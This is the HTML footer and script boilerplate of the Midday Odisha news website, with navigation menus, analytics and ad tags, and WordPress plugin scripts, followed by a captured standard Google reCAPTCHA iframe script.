	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                      ( adsbygoogle = window.adsbygoogle || []).push({
                            google_ad_client: '', enable_page_level_ads: true
                      });
                    </script><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"1","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "><div class='ads-wrapper  '></div></div></body>
</html><!-- WP Fastest Cache file was created in 0.327 seconds, on January 19, 2026 @ 12:32 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9V7UMI2ag_7OspDWKXcutw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772973427');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>